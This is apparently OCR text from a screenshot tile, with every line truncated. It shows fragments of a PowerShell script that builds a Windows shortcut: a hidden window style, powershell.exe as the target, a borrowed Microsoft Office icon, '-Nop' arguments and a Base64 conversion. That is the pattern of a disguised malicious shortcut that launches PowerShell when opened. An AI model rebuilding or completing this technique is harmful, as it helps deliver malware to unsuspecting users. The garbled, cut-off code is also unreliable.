
[Convert]::ToBase64Stri
$obj = New-object -como
$link = 
$obj.createshortcut("C:
nk")

$link.windowstyle = "7"

$link.targetpath = 
"C:\Windows\System32\Wi
hell.exe"

$link.iconlocation = "C
(x86)\Microsoft Office\
$link.arguments = "-Nop